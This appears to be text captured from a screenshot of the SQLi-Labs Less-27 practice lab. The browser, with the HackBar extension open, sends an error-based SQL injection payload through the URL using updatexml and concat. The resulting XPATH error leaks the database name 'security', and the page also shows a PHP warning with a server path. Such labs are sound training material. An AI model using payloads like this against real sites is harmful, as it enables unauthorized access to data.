 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\wwwroot\d16.s.iproute.cn\Less-27\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-27
All Your UNION
DevTools - d16.s.iproute.cn/Less-27/?id=999.0%27and(updatexml(1,concat(0x7e,database(),0x7e),1))||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-27/?id=999.0'and(updatexml(1,concat(0x7e,database(),0x7e),1))||'1